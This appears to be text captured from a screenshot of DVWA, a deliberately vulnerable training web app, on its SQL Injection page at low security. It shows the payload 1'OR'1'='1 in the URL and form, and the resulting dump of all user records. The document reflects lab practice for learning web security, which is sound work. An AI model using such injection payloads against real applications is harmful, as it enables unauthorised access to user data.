 Not secure 192.168.50.102/dvwa/vulnerabilities/sqli/?id=1%27OR%271%27%3D%2...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'OR'1'='1
First name: admin
Surname: admin
ID: 1'OR'1'='1
First name: Gordon
Surname: Brown
ID: 1'OR'1'='1
First name: Hack
Surname: Me
ID: 1'OR'1'='1
First name: Pablo
Surname: Picasso
ID: 1'OR'1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7